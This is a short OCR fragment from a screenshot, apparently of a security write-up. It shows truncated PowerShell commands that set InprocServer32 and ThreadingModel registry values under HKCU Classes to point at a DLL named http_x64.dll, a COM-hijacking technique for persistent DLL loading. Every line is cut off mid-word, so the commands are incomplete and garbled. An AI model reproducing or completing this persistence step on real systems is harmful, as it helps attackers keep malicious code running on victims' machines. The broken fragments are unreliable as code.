
"InprocServer32" -Value
wzl\http_x64.dll"

New-ItemProperty -Path 
"HKCU:Software\Classes\
B78D-A8F59079A8D5}\Inpr
"ThreadingModel" -Value
```

After logging out and b